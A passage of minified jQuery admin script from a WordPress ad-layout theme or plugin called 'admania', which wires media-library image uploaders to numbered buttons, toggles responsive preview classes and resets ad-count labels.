wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn47').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw47').attr('src',attachment.url);jQuery('.admania_lvedtimg_url47').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn48').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw48').attr('src',attachment.url);jQuery('.admania_lvedtimg_url48').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn49').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw49').attr('src',attachment.url);jQuery('.admania_lvedtimg_url49').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn50').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw50').attr('src',attachment.url);jQuery('.admania_lvedtimg_url50').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn51').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw51').attr('src',attachment.url);jQuery('.admania_lvedtimg_url51').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn52').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw52').attr('src',attachment.url);jQuery('.admania_lvedtimg_url52').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn53').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw53').attr('src',attachment.url);jQuery('.admania_lvedtimg_url53').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_adimg_lvetmdupldbtn54').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_lvedtimgshw54').attr('src',attachment.url);jQuery('.admania_lvedtimg_url54').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn1').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw1').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url1').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn2').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw2').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url2').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn2').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw2').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url2').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupld22').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw22').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url22').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupld27').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw27').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url27').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupld32').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw32').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url32').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupld6').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw6').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url6').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn3').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw3').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url3').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn4').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw4').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url4').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn5').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw5').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url5').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn7').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw7').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url7').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn8').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw8').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url8').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn23').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw23').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url23').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn24').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw24').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url24').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn25').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw25').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url25').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn26').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw26').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url26').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn28').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw28').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url28').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn29').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw29').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url29').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn30').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw30').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url30').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn33').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw33').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url33').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_rotadimg_lvetmdupldbtn34').on("click",function(){var send_attachment_bkp=wp.media.editor.send.attachment;wp.media.editor.send.attachment=function(props,attachment){var jQueryadmania_logoimg=jQuery('.admania_rotlvedtimgshw34').attr('src',attachment.url);jQuery('.admania_rotlvedtimg_url34').val(attachment.url);wp.media.editor.send.attachment=send_attachment_bkp;}
wp.media.editor.open();return false;});jQuery('.admania_lvetresitem1').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem');return false;});jQuery('.admania_lvetresitem2').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem1');return false;});jQuery('.admania_lvetresitem3').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem2');return false;});jQuery('.admania_lvetresitem4').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem3');return false;});jQuery('.admania_lvetresitem5').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem4');return false;});jQuery('.admania_lvetresitem6').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem5');return false;});jQuery('.admania_lvetresitem7').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem6');return false;});jQuery('.admania_lvetresitem8').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem7');return false;});jQuery('.admania_lvetresitem9').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem8');return false;});jQuery('.admania_lvetresitem10').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem9');return false;});jQuery('.admania_lvetresitem11').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem10');return false;});jQuery('.admania_lvetresitem12').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem11');return false;});jQuery('.admania_lvetresitem13').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem12');return false;});jQuery('.admania_lvetresitem14').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem13');return false;});jQuery('.admania_lvetresitem15').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem14');return false;});jQuery('.admania_lvetresitem16').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem15');return false;});jQuery('.admania_lvetresitem17').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem16');return false;});jQuery('.admania_lvetresitem18').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem17');return false;});jQuery('.admania_lvetresitem19').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem18');return false;});jQuery('.admania_lvetresitem20').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem19');return false;});jQuery('.admania_lvetresitem21').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem20');return false;});jQuery('.admania_lvetresitem22').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem21');return false;});jQuery('.admania_lvetresitem23').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem22');return false;});jQuery('.admania_lvetresitem24').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem23');return false;});jQuery('.admania_lvetresitem25').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem24');return false;});jQuery('.admania_lvetresitem26').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem25');return false;});jQuery('.admania_lvetresitem27').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem26');return false;});jQuery('.admania_lvetresitem28').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem27');return false;});jQuery('.admania_lvetresitem29').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem28');return false;});jQuery('.admania_lvetresitem30').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem29');return false;});jQuery('.admania_lvetresitem31').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem30');return false;});jQuery('.admania_lvetresitem32').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem31');return false;});jQuery('.admania_lvetresitem33').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem32');return false;});jQuery('.admania_lvetresitem34').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem33');return false;});jQuery('.admania_lvetresitem35').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem34');return false;});jQuery('.admania_lvetresitem36').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem35');return false;});jQuery('.admania_lvetresitem37').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem36');return false;});jQuery('.admania_lvetresitem38').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem37');return false;});jQuery('.admania_lvetresitem39').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem38');return false;});jQuery('.admania_lvetresitem40').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem39');return false;});jQuery('.admania_lvetresitem41').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem40');return false;});jQuery('.admania_lvetresitem42').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem41');return false;});jQuery('.admania_lvetresitem43').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem42');return false;});jQuery('.admania_lvetresitem44').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem43');return false;});jQuery('.admania_lvetresitem45').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem44');return false;});jQuery('.admania_lvetresitem46').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem45');return false;});jQuery('.admania_lvetresitem47').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem46');return false;});jQuery('.admania_lvetresitem48').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem47');return false;});jQuery('.admania_lvetresitem49').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem48');return false;});jQuery('.admania_lvetresitem50').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem49');return false;});jQuery('.admania_lvetresitem51').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem50');return false;});jQuery('.admania_lvetresitem52').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem51');return false;});jQuery('.admania_lvetresitem53').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem52');return false;});jQuery('.admania_lvetresitem54').on('click',function(event){event.preventDefault();jQuery('body').toggleClass('admania_lvedtrespectitem53');return false;});jQuery('.admania_frtlvedtclsbtn').on('click',function(event){event.preventDefault();location.reload();return false;});jQuery('.admania_lvedtsubmtpbtn').on('click',function(){jQuery('#admania_flvedsavealert').addClass('admania_flvedsaveload');});var admania_lthd1adcnt=jQuery(".admania_front_lay1lfhdad1").find("textarea");if(admania_lthd1adcnt.hasClass('admania_lt1hd1adcontval')){jQuery(".admania_lt1hd1adcontval").text('0');}
var admania_lthd1rotadcnt=jQuery(".admania_front_lay1lfhdrotad1").find("textarea");if(admania_lthd1rotadcnt.hasClass('admania_lt1hd1rotadcontval')){jQuery(".admania_lt1hd1rotadcontval").text('0');}
var admania_lthd1gleadcnt=jQuery(".admania_front_lay1lfhdglead1").find("textarea");if(admania_lthd1gleadcnt.hasClass('admania_lt1hd1gleadcontval')){jQuery(".admania_lt1hd1gleadcontval").text('0');}
var admania_lthd1lnkadcnt=jQuery(".admania_front_lay1lfhdlinkad1").find("textarea");if(admania_lthd1gleadcnt.hasClass('admania_lt1hd1lnkadcontval')){jQuery(".admania_lt1hd1lnkadcontval").text('0');}
var admania_lthd1lnkrotadcnt=jQuery(".admania_front_lay1lfhdrotlinkad1").find("textarea");if(admania_lthd1lnkrotadcnt.hasClass('admania_lt1hd1lnkrotadcontval')){jQuery(".admania_lt1hd1lnkrotadcontval").text('0');}
var admania_rghd1lnkadcnt=jQuery(".admania_front_lay1rghdad1").find("textarea");if(admania_rghd1lnkadcnt.hasClass('admania_rg1hd1adcontval')){jQuery(".admania_rg1hd1adcontval").text('0');}
var admania_rghd1rotadcnt=jQuery(".admania_front_lay1rghdrotad1").find("textarea");if(admania_rghd1rotadcnt.hasClass('admania_rg1hd1rotadcontval')){jQuery(".admania_rg1hd1rotadcontval").text('0');}
var admania_rghd1gleadcnt=jQuery(".admania_front_lay1rghdglead1").find("textarea");if(admania_rghd1rotadcnt.hasClass('admania_rg1hd1gleadcontval')){jQuery(".admania_rg1hd1gleadcontval").text('0');}
var admania_rghd1lnkadcnt=jQuery(".admania_front_lay1rghdlnkad1").find("textarea");if(admania_rghd1lnkadcnt.hasClass('admania_rg1hd1lnkadcontval')){jQuery(".admania_rg1hd1lnkadcontval").text('0');}
var admania_rghd1lnkrotadcnt=jQuery(".admania_front_lay1rghdlnkrotad1").find("textarea");if(admania_rghd1lnkrotadcnt.hasClass('admania_rg1hd1lnkrotadcontval')){jQuery(".admania_rg1hd1lnkrotadcontval").text('0');}
var admania_ly1afhdlfadcnt=jQuery(".admania_front_lay1afhdlfhlad").find("textarea");if(admania_ly1afhdlfadcnt.hasClass('admania_layt1afhdlfadval')){jQuery(".admania_layt1afhdlfadval").text('0');}
var admania_ly1afhdlfrotadcnt=jQuery(".admania_front_lay1afhdlfhlrotad").find("textarea");if(admania_ly1afhdlfrotadcnt.hasClass('admania_layt1afhdlfrotadval')){jQuery(".admania_layt1afhdlfrotadval").text('0');}
var admania_ly1afhdlfgleadcnt=jQuery(".admania_front_lay1afhdlfhlglead").find("textarea");if(admania_ly1afhdlfgleadcnt.hasClass('admania_layt1afhdlfgleadval')){jQuery(".admania_layt1afhdlfgleadval").text('0');}
var admania_ly1afhdlflnkadcnt=jQuery(".admania_front_lay1afhdlfhllnkad").find("textarea");if(admania_ly1afhdlflnkadcnt.hasClass('admania_layt1afhdlflnkadval')){jQuery(".admania_layt1afhdlflnkadval").text('0');}
var admania_ly1afhdlflnkrotadcnt=jQuery(".admania_front_lay1afhdlfhlrotlnkad").find("textarea");if(admania_ly1afhdlflnkrotadcnt.hasClass('admania_layt1afhdlflnkrotadval')){jQuery(".admania_layt1afhdlflnkrotadval").text('0');}
var admania_ly1afhdrgadcnt=jQuery(".admania_front_lay1afhdrghlad").find("textarea");if(admania_ly1afhdrgadcnt.hasClass('admania_layt1afhdrgadval')){jQuery(".admania_layt1afhdrgadval").text('0');}
var admania_ly1afhdrgrotadcnt=jQuery(".admania_front_lay1afhdrghlrotad").find("textarea");if(admania_ly1afhdrgrotadcnt.hasClass('admania_layt1afhdrgrotadval')){jQuery(".admania_layt1afhdrgrotadval").text('0');}
var admania_ly1afhdrggleadcnt=jQuery(".admania_front_lay1afhdrgglead").find("textarea");if(admania_ly1afhdrggleadcnt.hasClass('admania_layt1afhdrggleadval')){jQuery(".admania_layt1afhdrggleadval").text('0');}
var admania_ly1afhdrglnkadcnt=jQuery(".admania_front_lay1afhdrglnkad").find("textarea");if(admania_ly1afhdrglnkadcnt.hasClass('admania_layt1afhdrglnkadval')){jQuery(".admania_layt1afhdrglnkadval").text('0');}
var admania_ly1afhdrglnkrotadcnt=jQuery(".admania_front_lay1afhdrglnkrotad").find("textarea");if(admania_ly1afhdrglnkrotadcnt.hasClass('admania_layt1afhdrglnkrotadval')){jQuery(".admania_layt1afhdrglnkrotadval").text('0');}
var admania_ly1afsldadcnt=jQuery(".admania_front_lay1afsldad").find("textarea");if(admania_ly1afsldadcnt.hasClass('admania_layt1afsldadval')){jQuery(".admania_layt1afsldadval").text('0');}
var admania_ly1afsldrotadcnt=jQuery(".admania_front_lay1afsldrotad").find("textarea");if(admania_ly1afsldrotadcnt.hasClass('admania_layt1afsldrotadval')){jQuery(".admania_layt1afsldrotadval").text('0');}
var admania_ly1afsldgleadcnt=jQuery(".admania_front_lay1afsldglead").find("textarea");if(admania_ly1afsldgleadcnt.hasClass('admania_layt1afsldgleadval')){jQuery(".admania_layt1afsldgleadval").text('0');}
var admania_ly1afsldlnkadcnt=jQuery(".admania_front_lay1afsldlnkad").find("textarea");if(admania_ly1afsldlnkadcnt.hasClass('admania_layt1afsldlnkadval')){jQuery(".admania_layt1afsldlnkadval").text('0');}
var admania_ly1afsldlnkrotadcnt=jQuery(".admania_front_lay1afsldlnkrotad").find("textarea");if(admania_ly1afsldlnkrotadcnt.hasClass('admania_layt1afsldlnkrotadval')){jQuery(".admania_layt1afsldlnkrotadval").text('0');}
var admania_ly1afgrdpthlcnt=jQuery(".admania_front_lay1afgrdpthlad").find("textarea");if(admania_ly1afgrdpthlcnt.hasClass('admania_layt1afgrdpthladval')){jQuery(".admania_layt1afgrdpthladval").text('0');}
var admania_ly1afgrdpthlrotcnt=jQuery(".admania_front_lay1afgrdpthlrotad").find("textarea");if(admania_ly1afgrdpthlrotcnt.hasClass('admania_layt1afgrdpthlrotadval')){jQuery(".admania_layt1afgrdpthlrotadval").text('0');}
var admania_ly1afgrdptglecnt=jQuery(".admania_front_lay1afgrdptglead").find("textarea");if(admania_ly1afgrdptglecnt.hasClass('admania_layt1afgrdptgleadval')){jQuery(".admania_layt1afgrdptgleadval").text('0');}
var admania_ly1afgrdptlnkcnt=jQuery(".admania_front_lay1afgrdptlnkad").find("textarea");if(admania_ly1afgrdptlnkcnt.hasClass('admania_layt1afgrdptlnkadval')){jQuery(".admania_layt1afgrdptlnkadval").text('0');}
var admania_ly1afgrdptlnkrotcnt=jQuery(".admania_front_lay1afgrdptlnkrotad").find("textarea");if(admania_ly1afgrdptlnkrotcnt.hasClass('admania_layt1afgrdptlnkrotadval')){jQuery(".admania_layt1afgrdptlnkrotadval").text('0');}
var admania_ly1sblfadcnt=jQuery(".admania_front_lay1sblfad").find("textarea");if(admania_ly1sblfadcnt.hasClass('admania_layt1sblfadval')){jQuery(".admania_layt1sblfadval").text('0');}
var admania_ly1sblfrotadcnt=jQuery(".admania_front_lay1sblfrotad").find("textarea");if(admania_ly1sblfrotadcnt.hasClass('admania_layt1sblfrotadval')){jQuery(".admania_layt1sblfrotadval").text('0');}
var admania_ly1sblfgleadcnt=jQuery(".admania_front_lay1sblfglead").find("textarea");if(admania_ly1sblfgleadcnt.hasClass('admania_layt1sblfgleadval')){jQuery(".admania_layt1sblfgleadval").text('0');}
var admania_ly1sblflnkadcnt=jQuery(".admania_front_lay1sblflnkad").find("textarea");if(admania_ly1sblflnkadcnt.hasClass('admania_layt1sblflnkadval')){jQuery(".admania_layt1sblflnkadval").text('0');}
var admania_ly1sblflnkrotadcnt=jQuery(".admania_front_lay1sblflnkrotad").find("textarea");if(admania_ly1sblflnkrotadcnt.hasClass('admania_layt1sblflnkrotadval')){jQuery(".admania_layt1sblflnkrotadval").text('0');}
var admania_ly1sbrghladcnt=jQuery(".admania_front_lay1sbrghlad").find("textarea");if(admania_ly1sbrghladcnt.hasClass('admania_layt1sbrghladval')){jQuery(".admania_layt1sbrghladval").text('0');}
var admania_ly1sbrghlrotadcnt=jQuery(".admania_front_lay1sbrghlrotad").find("textarea");if(admania_ly1sbrghlrotadcnt.hasClass('admania_layt1sbrghlrotadval')){jQuery(".admania_layt1sbrghlrotadval").text('0');}
var admania_ly1sbrggleadcnt=jQuery(".admania_front_lay1sbrgglead").find("textarea");if(admania_ly1sbrggleadcnt.hasClass('admania_layt1sbrggleadval')){jQuery(".admania_layt1sbrggleadval").text('0');}
var admania_ly1sbrglnkadcnt=jQuery(".admania_front_lay1sbrglnkad").find("textarea");if(admania_ly1sbrglnkadcnt.hasClass('admania_layt1sbrglnkadval')){jQuery(".admania_layt1sbrglnkadval").text('0');}
var admania_ly1sbrglnkrotadcnt=jQuery(".admania_front_lay1sbrglnkrotad").find("textarea");if(admania_ly1sbrglnkrotadcnt.hasClass('admania_layt1sbrglnkrotadval')){jQuery(".admania_layt1sbrglnkrotadval").text('0');}
var admania_ly2tphdadcnt=jQuery(".admania_front_lay2tphdad").find("textarea");if(admania_ly2tphdadcnt.hasClass('admania_layt2tphdadval')){jQuery(".admania_layt2tphdadval").text('0');}
var admania_ly2tphdrotadcnt=jQuery(".admania_front_lay2tphdrotad").find("textarea");if(admania_ly2tphdrotadcnt.hasClass('admania_layt2tphdrotadval')){jQuery(".admania_layt2tphdrotadval").text('0');}
var admania_ly2tphdgleadcnt=jQuery(".admania_front_lay2tphdglead").find("textarea");if(admania_ly2tphdgleadcnt.hasClass('admania_layt2tphdgleadval')){jQuery(".admania_layt2tphdgleadval").text('0');}
var admania_ly2tphdlnkadcnt=jQuery(".admania_front_lay2tphdlnkad").find("textarea");if(admania_ly2tphdlnkadcnt.hasClass('admania_layt2tphdlnkadval')){jQuery(".admania_layt2tphdlnkadval").text('0');}
var admania_ly2tphdlnkrotadcnt=jQuery(".admania_front_lay2tphdlnkrotad").find("textarea");if(admania_ly2tphdlnkrotadcnt.hasClass('admania_layt2tphdlnkrotadval')){jQuery(".admania_layt2tphdlnkrotadval").text('0');}
var admania_ly2afhdhladcnt=jQuery(".admania_front_lay2afhdhlad").find("textarea");if(admania_ly2afhdhladcnt.hasClass('admania_layt2afhdhladval')){jQuery(".admania_layt2afhdhladval").text('0');}
var admania_ly2afhdhlrotadcnt=jQuery(".admania_front_lay2afhdhlrotad").find("textarea");if(admania_ly2afhdhlrotadcnt.hasClass('admania_layt2afhdhlrotadval')){jQuery(".admania_layt2afhdhlrotadval").text('0');}
var admania_ly2afhdgleadcnt=jQuery(".admania_front_lay2afhdglead").find("textarea");if(admania_ly2afhdgleadcnt.hasClass('admania_layt2afhdgleadval')){jQuery(".admania_layt2afhdgleadval").text('0');}
var admania_ly2afhdlnkadcnt=jQuery(".admania_front_lay2afhdlnkad").find("textarea");if(admania_ly2afhdlnkadcnt.hasClass('admania_layt2afhdlnkadval')){jQuery(".admania_layt2afhdlnkadval").text('0');}
var admania_ly2afhdlnkrotadcnt=jQuery(".admania_front_lay2afhdlnkrotad").find("textarea");if(admania_ly2afhdlnkrotadcnt.hasClass('admania_layt2afhdlnkrotadval')){jQuery(".admania_layt2afhdlnkrotadval").text('0');}
var admania_ly2afsldhladcnt=jQuery(".admania_front_lay2afsldhlad").find("textarea");if(admania_ly2afsldhladcnt.hasClass('admania_lay2afsldhladval')){jQuery(".admania_lay2afsldhladval").text('0');}
